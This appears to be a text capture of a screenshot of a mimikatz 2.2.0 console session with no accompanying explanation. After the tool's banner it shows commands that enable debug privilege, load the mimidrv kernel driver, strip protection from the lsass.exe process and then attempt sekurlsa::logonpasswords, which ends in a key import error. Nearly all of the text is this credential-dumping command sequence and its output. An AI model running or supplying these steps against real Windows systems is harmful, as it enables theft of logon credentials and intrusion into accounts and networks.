 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 680 -> 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
mimikatz #